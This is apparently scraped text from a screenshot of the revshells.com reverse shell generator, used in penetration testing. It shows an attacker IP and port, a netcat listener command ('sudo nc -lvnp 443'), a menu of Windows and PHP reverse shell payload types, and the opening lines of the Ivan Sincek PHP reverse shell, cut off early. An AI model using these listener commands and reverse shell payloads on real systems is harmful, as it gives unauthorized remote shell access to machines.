 https://www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.45.151
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
Shell
powershell
Encoding
None
Raw
Copy